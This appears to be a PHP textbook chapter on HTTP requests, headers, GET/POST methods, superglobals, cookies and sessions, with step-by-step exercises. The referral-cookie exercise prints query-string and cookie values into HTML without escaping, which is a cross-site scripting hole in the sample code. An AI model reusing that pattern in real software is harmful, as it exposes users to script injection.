
Overview
By the end of this chapter, you will be able to explain the Request-Response Cycle of an application; explain the various HTTP methods; perform data sanitization and validation; track user session data; and build a web application.
This chapter presents you with the necessary tools to use and implement HTTP requests in practical web applications. You will become familiar with request types and URL components and will learn about common vulnerabilities on the World Wide Web (WWW) as well as learn how to protect your applications against such attacks.
Introduction
So far, we have analyzed and learned about the PHP language itself – including data types, expressions, operators, and control statements – and how to use them in functions and classes. Before we jump into building a web application using what we have learned so far, it is crucial to understand client-server communication in a web application.
A web application (that is, a website) is designed to return a response for each request, which leads to a Request-Response cycle. In the web application world, this cycle is done through Hypertext Transfer Protocol (HTTP), which is a protocol that ensures both sides communicate with the same language or structure. HTTP requires data to be sent in two ways – from the client to the server (the request), and then the other way around; that is, from the server to the client (the response), closing the cycle. The Request-Response cycle doesn't necessarily mean a hit in application logic; it can be a request for a resource, such as a CSS file, an image, or even a PDF file. Essentially, most file downloads are the result of an HTTP request. All typical web applications require some HTTP requests to deliver on the WWW.
In this chapter, we will perform HTTP requests using various HTTP methods. We will handle these HTTP requests in PHP by sanitizing and validating the input data, and we will learn how to protect against malicious requests. By the end of this chapter, you will have built your first web application using basic authentication, file upload, and temporary data storage features.
The Request-Response Cycle of a Web Application
To understand how an application loads in a browser, or how it gets data from a server, it is important to know about the Request-Response cycle. The Request-Response model is used extensively and it's not only applicable to web applications (such as using a browser). In fact, it's also used in the communication between machines; for example, for fetching data from a database, which involves the application system on one side and the database system on the other side. In this case, the application is the client for the database system.
HTTP is the most commonly used protocol for web applications and, since it could take up a whole book itself, we'll cover only the most important part here, explaining how it works.
Each web application takes a request and prepares a response for it. Usually, the Request-Response cycle for a web application looks similar to this:
- The client makes a request; for example, GET /path.
- The server receives the request and looks for an existing or static file for the specified URI, which is returned to the client. If the static file is not there, then the request is treated as dynamic and it is sent to the application.
- The application prepares and sends a response back (that is, it processes the request) to the server layer.
- The server forwards the response from the application to the client:

Figure 6.1: The Request-Response Cycle for a web application
Let's understand what's going on here:
- The CLIENT of a web application is usually the browser, so I'll stick to using the browser as a client for the following. Each time a URL is accessed through a browser's address bar, a form is submitted or a background call is performed with AJAX, and a new request is made to that URL. Following the hostname (or website domain), which is an alias for a server's IP address, the request will hit a server.
- The SERVER role is very important for a web application. In this case, it will try to route only dynamic requests to the PHP application. Therefore, one rule in the server's configuration could be to check for files inside the public web directory of the application, given the URI, and then return the file if that one exists; if the file is not there, treat the request as dynamic and forward it to the PHP application.
- The application receives the request and, based on it, it will perform certain actions such as fetching a list of heroes from the database and listing them in a specific order, and then the response will be prepared and sent back.
- The server will simply forward that response to the open request.
Of course, this is a simplistic example of an application infrastructure setup and a basic example of the Request-Response cycle. Nowadays, especially when you design a web application while having scalability in mind, the diagram would look very different. However, the good thing is that you, as the developer, don't have to worry about this, or at least not yet.
What is important to bear in mind here is that each web application is designed to respond to a request with a response, no matter where the request comes from – be it a nginx server or the built-in one – because all requests will look the same.
A Typical HTTP Request
Each HTTP request is parsed by PHP automatically.
Here is an example of an HTTP request, when accessing the https://www.packtpub.com/tech URL:

Figure 6.2: A sample HTTP request
These headers are generated by the web browser in this case. From this request, the application can make use of a lot of information. First of all, this is a GET request for the /tech URI, using the HTTP/1.1 protocol (line 1) and the called host is (line 2). The browser sets these parameters based on the URL in the address bar. The Connection header is set to a keep-alive, meaning the connection to the server is not closed and subsequent requests to that server can be made (line 3).
The Upgrade-Insecure-Requests header gives a hint to the server to let it know that the client prefers an encrypted and authenticated response (that is, it prefers HTTPS over HTTP). The User-Agent header contains the client information – in this case, it is the Chromium browser – providing useful information about the build. The Accept header gives us a hint about the content expected by the client, grouped by quality. The q here is called the factor weighting and it gives the quality of each value in this header entry, where a greater number is associated with greater quality. The default is */*, meaning that any content type is expected. So, in our case, it appears with the lowest quality: 0.8. Accept-Encoding details the content encoding of the response, which the client is able to understand. The Accept-Language header details which languages the client is able to understand and which locales are preferred; again, this is grouped by priority, using the same q weighting factor. The Cookie header is one of the most important headers and is one convenient way to send data from the client to the server. We will talk more about this later.
A Typical HTTP Response
For the previous request, we will get the following response headers:

Figure 6.3 A sample HTTP response
The most important information in a response is the response status, with 2xx being associated with successful requests. A full list of statuses can be found at https://packt.live/2owOHG2. In our case, we got 200 OK, which means the request succeeded. Among the most well-known HTTP response statuses are the following:

Figure 6.4: HTTP response statuses
Some of the most common headers include the following:
- Date: This represents the date and time the HTTP response message was created.
- Content-Type: This is used to indicate the media type (or Multipurpose Internet Mail Extensions (MIME) type) of the resource.
- Expires: This contains the date/time after which the response is considered outdated.
- Cache-Control: This is used to specify directives for caching mechanisms.
- Content-Encoding: This is used to compress the media type. When present, its value indicates which encodings were applied to the entity body. Notice that the request contained the Accept-Encoding header: gzip, deflate, and the br header, showing that gzip is a known encoding mechanism that the browser uses. So, the server used it to compress the data using gzip.
- Non-standard X- prefixed headers: Although this convention has been deprecated already, it is still used for custom proprietary headers.
Request Methods
As we previously mentioned, the request has a GET token right at the beginning of the message, meaning that it is a request of the GET type. This is one of the most commonly used HTTP request types because it is a means of fetching data from a server, be it an HTML page, an image, a PDF document, or plaintext data. As you might guess, there are more types of HTTP requests, and these are POST, OPTIONS, HEAD, PUT, and DELETE, among others. We will not cover all of these here, except the essential ones.
GET HTTP Requests
The GET HTTP request is the most commonly used for a web application. It provides the necessary information for the resource that is requested from the server. This resource information can be placed in the query string, the path of the URL, or both.
Let's inspect how the https://www.packtpub.com/tech/PHP URL is composed:
- First, we have the protocol – https – meaning the secured HTTP protocol is used.
- Then, it's the hostname, pointing to the location of the required resource.
- And, finally, there is the path, pointing to the resource identifier.
So, we can say the URL describes how (https), where from (www.packtpub.com), and what (/tech/PHP) is requested, especially when it's about GET requests. This is visualized in the following figure:

Figure 6.5: An interpretation of the URL components
Important: For security reasons, do not use GET to send sensitive information, such as login credentials. Since GET uses query strings to send data, and this data is part of the URL, which is visible to everyone. Therefore, it remains in the browser history – this means that your browser will essentially keep your login URL in its history. This can be observed in the following screenshot:
Figure 6.6 Sending login credentials via the GET HTTP method
This is just one example of how this method is bad for sending sensitive information. A better approach is to use the POST method for sending data that you don't want to store in the browser's history; this data could include login credentials, updating your profile with personal (or any) details, file uploads, and questionnaires. On the contrary, sending HTML forms using the GET method would be appropriate in the case of a page with a list of items, where we need to do filtering and sorting. Therefore, it is appropriate for the filter and sort parameters to be present in the query string component of the URL, so that when we bookmark or share the URL, you can get the same filtered and sorted items when accessing the URL later or from another browser or location.
POST HTTP Requests
The POST requests are used to create, alter, and/or delete resources on a server. This is due to the fact that POST requests have a body and not only headers. So, you can POST to /some/uri and send data in the request body in two ways: by default, as URL-encoded parameters (application/x-www-form-urlencoded enctype); or as multipart form data (multipart/form-data enctype). The difference between these two methods is based on what kind of data is sent to the server. So, when you want to upload an image, a PDF document, or any other file, you would use multipart form data; otherwise, URL-encoded data is enough.
Sending multipart form data from HTML is enough to add the enctype attribute to the form element, as shown in the following snippet:
<form method="post" enctype="multipart/form-data">
<input type="file" name="myfile" >
<input type="submit" value="Upload">
</form>
Additionally, the browser will set the appropriate Content-Type request header, which would look like the following:
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS8mb
The boundary term here is used to specify a sent content delimiter, preferably a random non-dictionary string, which is less likely to appear in the sent payload. In the case of using HTML forms in the browser, you don't have to care about this parameter, as its value is generated and set automatically by the browser.
Instead, when you only want to send some mapped textual data, without an upload, you can use application/x-www-form-urlencoded for the enctype attribute, which is set as the default when the enctype attribute is missing, as shown in the following snippet:
<form method="post" enctype="application/x-www-form-urlencoded">
<input type="text" name="nickname">
<input type="submit" value="Save">
</form>
The URL-encoded form is very easy to send with command-line tools, such as curl.
A sample command for the preceding form element would look like the following:
curl 'http://127.0.0.1:8080/form-url-encoded.php' -H 'Content-Type: application/x-www-form-urlencoded' --data 'nickname=Alex'
This is assuming that 127.0.0.1:8080 is where our server is listening and form-url-encoded.php is the PHP file that will process the request.
- What method should be used in the case of sign-up, a newsletter subscription, and a content search form? Why?
- What are some other use cases for submitting the form with the POST and GET methods? (For example, posting comments, rating a product, pagination, and more.)
Some servers will limit the query string length to 1,024 characters; for example, in the case of Internet Information Server (IIS). This limit can be configured in any server, but with daily use, it is less likely that you would encounter such an issue. Unlike the GET method, with POST, you have no limit on the data you can send over an HTTP request. Currently, the default limit for the POST payload in PHP per request is 8 MB, which can be increased at will in the settings.
Query Strings
A query string is part of a URL, containing data described in key-value pairs. Each key-value pair is delimited by the ampersand character (&), while the delimiter of a URL path from its query string is a question mark (?).
As an example, we'll use the following fictive URL:
https://www.bookstore.com/books/?category=Comics&page=2.
Here, the query string is category=Comics&page=2 and the parameters are category and page with Comics and 2 values, respectively. It is worth noting that the parameters that can hold data are then parsed as arrays of values. For example, given the /filter?tags[]=comics&tags[]=recent URI, the tags query string parameter will result in an array with two values – comics and recent.
Query strings are mostly used to access resources on the server, rather than as instructions to create, update, or delete. So, sharing a URL with a query string would list the same results in any browser, when no other contexts are interfering (such as logged-in user preferences, visitor location, or others). Take a look at what the URL looks like after you perform a search in your favorite search engine.
Note
Learn more about HTTP at https://developer.mozilla.org/en-US/docs/Glossary/HTTP.
Learn more about URLs at https://packt.live/33p2o8y or https://packt.live/2BcUNxL.
Learn more about query strings at https://packt.live/31fFtey.
PHP Superglobals
The PHP engine uses a list of built-in variables that are accessible anywhere in a PHP script, called superglobals. These superglobals contain data that is mostly related to requests, but they also contain some server information and running PHP script file information as well.
The most frequently used superglobals are the $_SERVER, $_SESSION, $_GET, $_POST, $_COOKIE, and $_FILES variables.
A good practice is to not mess with superglobals across a project, meaning it would be better not to alter the existing data or to add more or remove data from these variables. Ideally, you would only access them once per request. $_SESSION is an exception in this matter, as its data is provided by the application and not by the PHP engine.
You can always learn about superglobals in more depth by visiting the official PHP documentation page, at http://php.net/manual/en/language.variables.superglobals.php.
$_SERVER
The $_SERVER superglobal contains request headers, server information, paths, environment variables, and other data set by the web server. In short, request headers' names are converted to uppercase, the - (dash) is replaced by _ (underscore), and HTTP_ is prepended (the User-Agent header name becomes HTTP_USER_AGENT in $_SERVER). Requested information field names (such as URI and method) are prefixed with REQUEST_, and so on. Most of these names in the $_SERVER superglobal are accounted for in the CGI/1.1 specification.
Exercise 6.1: Dumping the $_SERVER Data
In the following exercise, we will dump the $_SERVER data in the browser for each HTTP request and will identify the key data used by the web application. Before we continue, please create a directory and use the Terminal to navigate into that new directory. All the created files will be saved into this directory; for example, let's assume the created directory is /app.
Note
In order to send an HTTP request to the PHP script (that is, to access the script through the browser), you need to start the built-in PHP development server. In order to do so, run the command that will start the development server in your /app working directory: php -S 127.0.0.1. Keep the server running for the next exercises as well.
- Create a PHP file called super-server.php and write the following code:
<?php echo sprintf("<pre>%s</pre>", print_r($_SERVER, true));
- Access the file through the built-in server, at http://127.0.0.1:8080/super-server.php/my-path?my=query-string.
The output should look like the following:

Figure 6.7 The server data in the browser window
- Run the super-server.php file in the Terminal using the following:
php super-server.php
The output should look like the following:

Figure 6.8 Server data in the Terminal
Some often-used inputs in the case of scripts invoked by WWW (run due to the URL access) are REQUEST_URI; REQUEST_METHOD; PATH_INFO; REMOTE_ADDR, which is the network address of the client sending the request (or HTTP_X_FORWARDED_FOR when running your application behind a load balancer or a reverse proxy, for example); and HTTP_USER_AGENT.
In the preceding script, you will notice that the /my-path path is parsed in PATH_INFO and the query string in QUERY_STRING, while the entire URI is available in REQUEST_URI. These are the inputs used to route the requests to the appropriate PHP scripts in a web application so that the scripts can process them and produce the response.
In the case of command-line scripts (run in Terminal or scheduled to run by the system at specific intervals), the most common $_SERVER inputs are argv and argc, as well as REQUEST_TIME and REQUEST_TIME_FLOAT, and PWD. argv is the list of argument values passed to the PHP executable.
The first argument (position zero) is the file being executed (or a static sentence, Standard input code, in the case of the running inline PHP code; for example, php -r 'print_r($_SERVER);'). Now, argc is the count of input arguments. REQUEST_TIME and REQUEST_TIME_FLOAT represent the time when the script started the execution, and are used for logging purposes or miscellaneous benchmarks. PWD is the current working directory and is useful in cases when the script should perform actions relative to the current location on disk, such as opening files or saving into files in the current directory.
Unlike the request made from the browser, the $_SERVER variable has much less data when running in the command-line interface. There are no more HTTP_* entries and no more SERVER_* entries, since the request is not via HTTP anymore; QUERY_STRING and REQUEST_METHOD are also missing, among others.
$_COOKIE
The $_COOKIE superglobal contains all the cookie data stored in the browser (when the browser is the HTTP client), stored by the same host, through the response headers or JavaScript. Since HTTP requests are stateless — meaning they are independent and unrelated to each other — using cookies is a great way to keep track of the user session in a web application, and also to offer a tailored experience for each visitor. Think of settings related to ad preferences, reference code to track conversions coming from several sources, and others. Cookies are invisible data; that is, they are not to be found in the URL and are not triggered by the submit button of an HTML form. They are set in the browser by the application, and the browser sends them with each HTTP request. Cookies are visible to browser users and, more than that, they can be removed by users — a fact an application is required to deal with.
It is possible to store cookies using PHP's built-in function, setcookie(), and we can get those key-value pairs in the next HTTP requests from the $_COOKIE superglobal. To set a cookie, it's enough to call setcookie("cookie_name", "cookie_value"), and the value will be stored until the browser is closed. Alternatively, to make the cookie live longer than the browser session, you must specify the cookie's expiration time in the third argument of the function, as a Unix timestamp. For example, to allow a cookie to last for two days, you could call setcookie("cookie_name", "cookie_value", time()+60*60*24*2).
The setcookie() function accepts a cookie name as the first parameter, the cookie value as the second parameter, and the Unix time in seconds for the expiration as the third parameter.
The syntax is as follows:
setcookie(
string $name, string $value = "", int $expires = 0, string $path = "",
string $domain = "", bool $secure = FALSE, bool $httponly = FALSE
): bool
// or
setcookie(string $name, string $value = "", array $options = []) : bool
The parameters are as follows:
- name: The cookie name.
- value: The cookie value; this is optional.
- expires: The expiration time, as a timestamp – this is optional; if omitted, the cookie will be deleted after the browser closes.
- path: The path for which the cookie will be available; for example, /tech (this is optional).
- domain: The (sub)domain for which the cookie will be available. Cookies set in the current domain will become available for any subdomain of the current domain; this is an optional parameter.
- secure: This indicates that the cookie is set and transmitted only through the HTTPS request (that is, a secured request); this is optional.
- httponly: This indicates that the cookie is only available for HTTP requests; this is not available to scripting languages such as JavaScript on the client side (that is, the browser). This is an optional parameter.
- options: This is an associative array that may have any of the expires, path, domain, secure, httponly, and samesite keys. The values have the same meaning as the parameters with the same name. The value of the samesite element should be either Lax or Strict. This parameter is optional.
Note
For the full API of setcookie(), please visit https://packt.live/2MI81YC.
Exercise 6.2: Setting and Reading a Cookie
In the following exercise, you will set a cookie and then read it in a PHP script using an HTML form to send data.
Here are the steps to perform the exercise:
- Create a file called super-cookie.php.
- Store the referral code in cookies so that we can read from it later (for example, at sign-up, to know who referred this user to us). The code for this is as follows:
if (array_key_exists('refcode', $_GET)) {
// store for 30 days
setcookie('ref', $_GET['refcode'], time() + 60 * 60 * 24 * 30);
} else {
echo sprintf('<p>No referral code was set in query string.</p>');
}
Here, the cookie value to be stored will be read from the refcode query string parameter: /?refcode=etc. Therefore, for each request, we will have to check for this entry in the $_GET variable and, if found, save the cookie with a lifetime of 30 days; otherwise, just print No referral code was set in query string. The cookie name is user-defined and, here, we have called it ref.
Note
We use the time() function to get the current Unix time, in seconds. Therefore, for the current time, we should add 60 (seconds) multiplied by 60 (minutes), multiplied by 24 (hours), multiplied by 30 (days), for the cookie to expire after 30 days.
- Additionally, when storing the cookie, we may want to know what code was saved and include a link to the same script, without the query string, to avoid storing the cookie on page refresh. Here is the code to do this:
if (array_key_exists('refcode', $_GET)) {
// store for 30 days
setcookie('ref', $_GET['refcode'], time() + 60 * 60 * 24 * 30);
echo sprintf('<p>The referral code [%s] was stored in a cookie. ' .
'Reload the page to see the cookie value above. ' .
'<a href="super-cookie.php">Clear the query string</a>.</p>', $_GET['refcode']);
} else {
echo sprintf('<p>No referral code was set in query string.</p>');
}
- Next, write the code to print the cookie value, which is stored in the browser and sent to the script in the HTTP request. For this, we have to read the $_COOKIE variable. If no ref entry exists, then display -NONE-. The code to do this is as follows:
echo sprintf(
'<p>Referral code (sent by browser as cookie): [%s]</p>', array_key_exists('ref', $_COOKIE) ? $_COOKIE['ref'] : '-None-'
);
Note
From the request when the cookie gets saved for the first time, we will also get -None-, since the cookie gets saved after a Request-Response cycle is completed and, in this case, the request does not have the ref cookie (that is, it is not present in the browser yet), but has the refcode query string parameter, which makes the script set the ref cookie value in the response (and it will then be saved by the browser).
- Also, to make easy tests sending different referral codes, let's use a form of type GET, using input with the refcode name (which will appear in query string in the form submit) and the EVENT19 default value:
<form action="super-cookie.php" method="get">
<input type="text" name="refcode" placeholder="EVENT19" value="EVENT19">
<input type="submit" value="Apply referral code">
</form>
Note
When no method is specified in the HTML form element, the default value is GET.
As seen in this example, to use PHP scripts and HTML in the same file, we require PHP scripts to be included between the <?php and ?> tokens.
Note
You can refer the complete code at https://packt.live/2IMViTs.
- Access the file through the built-in server, at http://127.0.0.1:8080/super-cookie.php.
The output should look like this:

Figure 6.9 The output of super-cookie.php when first accessed
- Click on the Apply referral code button, and notice the new page content, which should look like this:

Figure 6.10: The output of super-cookie.php after submitting the form
At this stage, by clicking on the Apply referral code button, the form data has been serialized to the URL query format (refer to the refcode=EVENT19 part in the preceding diagram). Accessing the form target URL made the script read the data from the query string and set the cookie with the provided EVENT19 value.
- Click on Clear the query string and see that the script is able to parse and display the cookie data. The output should now display the cookie value, which was set in the previous step:

Figure 6.11: The output of super-cookie.php on subsequent requests
Displaying cookie value on a Chrome DevTools window.

Figure 6.12 The ref cookie value displayed in a Chrome DevTools window.
Now the URL contains no query string, meaning that our script has nothing to process. The cookie data is sent through, since it was set on the previous request, and is displayed on the browser page for each HTTP request.
$_SESSION
$_SESSION has nothing to do with the HTTP request, yet it is a very important variable, as it holds the state data of a user; that is, keeping certain data across subsequent requests. Compared to cookies, the session data is stored on the server; therefore, the data is not accessible by the client. Session data is used to store logged-in user data (at least the ID) and temporary data (such as flash messages, CSRF tokens, shopping cart items, and more).
To store an entry in a session, it is enough to add it to the $_SESSION superglobal associative array, like this: $_SESSION['user_id'] = 123;.
By default, PHP will not start the session automatically, meaning it will not generate a session ID and will not set the cookie header with the session ID value. So, you have to call session_start() in order to initialize the session. PHP will then try to load the session ID stored in the PHPSESSID variable (which is the default name) from the Cookie request header and, if such an entry name does not exist, then a fresh session will be started and the session ID will be sent back to the client with the current response in the headers.
Exercise 6.3: Writing and Reading Data from a Session
In this exercise, we will implement session initialization and write and read data from a session. If the session is opening for the first time, then we will save random data to check that the session is preserving saved data for subsequent requests. The random data will be saved in the name key of the $_SESSION variable. Here are the steps to perform the exercise:
- Create a file called session.php.
- Write the code to start the session and display the Cannot start the session string if the session_start() function does not return TRUE:
if (!session_start()) {
echo 'Cannot start the session.';
return;
}
To work with sessions in PHP, you are required to start the session. This will perform a series of operations, such as generating the session ID and creating a session file where the data will be stored or connecting to the data provider service, depending on the settings of the ini files. If the session cannot start, then there's no reason to continue, so we will display an error message and stop the script execution.
If the session is started, we may want to grab the session name – this is the name under which the ID is saved in cookies. The default session name is PHPSESSID.
- Write the code to grab the session name:
$sessionName = session_name(); // PHPSESSID by default
- If the session was not initialized (that is, there is no cookie with the PHPSESSID variable), we may want to inform the user about that using the following code:
echo sprintf('<p>The cookie with session name [%s] does not exist.</p>', $sessionName);
- Additionally, print the fresh session ID that is saved under the $sessionName cookie entry using the following code:
echo sprintf(
'<p>A new cookie will be set for session name [%s], with value [%s] </p>',
$sessionName,
session_id()
);
The session_id() function returns the current session ID that belongs to the user that is accessing the page only. It is generated each time session_start() is invoked and, at the same time, no cookie with the session ID is found in the HTTP request.
Note
We don't need to use a function to set the cookie with the generated session ID. This is done automatically when invoking session_start().
Choosing a random value from an indexed array should be easy using the rand() function. rand() will return a randomly picked number between a given minimum and maximum as an argument. In our case, for three values in an array, we need an index between 0 and 2.
- Store the random entry in a session under the name key using the following code:
$names = [
"A-Bomb (HAS)",
"Captain America",
"Black Panther",
];
$chosen = $names[rand(0, 2)];
$_SESSION['name'] = $chosen;
- Print a message letting us know about the saved value in the session and the headers that are sent to the browser (to see the Set-Cookie header that saves the session ID in the browser):
echo sprintf('<p>The name [%s] was picked and stored in current session. </p>', $chosen);
echo sprintf('List of headers to send in response: <pre>%s</pre>', implode(" ", headers_list()));
- We have seen what to do when the session is not initialized yet. Now, if the session is already initialized, we will print the session name and the session ID (the value from the request cookies), and we will also dump the session data:
echo sprintf('<p>The cookie with session name [%s] and value [%s] ' .
'is set in browser, and sent to script.</p>', $sessionName, $_COOKIE[$sessionName]);
echo sprintf('<p>The current session has the following data: <pre>%s</pre></p>', var_export($_SESSION, true));
Note
Once the session is initialized, this will display the same data for each subsequent request, and all the changes performed in the user session data will also be reflected in subsequent requests. The session data can be considered as a storage unit for a user, just like cookies, but on the server side – the link between the client and the server is made using the session ID.
The whole script file can be referred at https://packt.live/31gZKAe.
- Access the file through the built-in server at http://127.0.0.1:8080/session.php.
The first output will look like this:

Figure 6.13: First access of session.php – initializing the new session and cookie set
The cookie values look as follows:

Figure 6.14: Cookie values in Chrome DevTools after the /session.php page was accessed
- Refresh the page; the output should look like this:

Figure 6.15: Subsequent access of session.php – the session data restored with the ID from the cookie
Note
Since the actual value in the $names array is picked randomly, the value seen might be one of the three possible
- Clear the cookies for the current page and reload the page. Notice that a different session ID is generated and set when no PHPSESSID cookie is already set.
Here is the explanation of the script: first, the script will try to start the session, and it will look for the session ID in a cookie. Next, the script will check whether such a cookie exists, using the session_name() function to get the name the session uses, from which it will store and fetch the session ID. If a cookie with such a name is found, then its value will be printed and the session data will be printed as well. Otherwise, it will inform you about the session ID that was generated and is set to be stored in a cookie, and a random character name will be picked and stored in the current session. Additionally, a list of headers to be sent in the response is printed, to make sure the (session) set-cookie header is sent.
Note
